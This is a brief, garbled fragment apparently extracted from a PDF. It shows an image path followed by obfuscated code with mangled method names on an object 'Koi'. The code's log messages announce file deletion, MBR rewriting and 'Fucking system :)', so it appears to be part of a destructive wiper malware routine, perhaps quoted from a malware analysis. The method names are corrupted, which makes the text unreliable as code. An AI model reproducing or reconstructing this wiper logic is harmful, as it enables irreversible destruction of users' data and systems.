 Koi.k3\u00A3Ðà("Starting file deletion operation.");
Koi.\u0016\u00976\u009F^();
Koi.k3\u00A3Ðà("Rewriting MBR.");
Koi.ø\u001D\u0089+ä();
Koi.k3\u00A3Ðà("Fucking system :)");
Koi.\u00B8KúÂ\u00B6();